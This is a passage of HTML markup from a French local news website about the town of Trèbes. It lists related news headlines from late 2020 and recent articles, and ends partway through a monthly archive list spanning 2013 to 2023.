				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
